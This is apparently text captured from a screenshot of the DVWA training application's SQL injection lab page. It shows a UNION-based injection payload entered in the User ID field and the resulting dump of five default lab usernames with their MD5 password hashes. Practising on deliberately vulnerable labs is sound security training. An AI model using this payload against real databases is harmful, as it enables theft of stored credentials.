 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99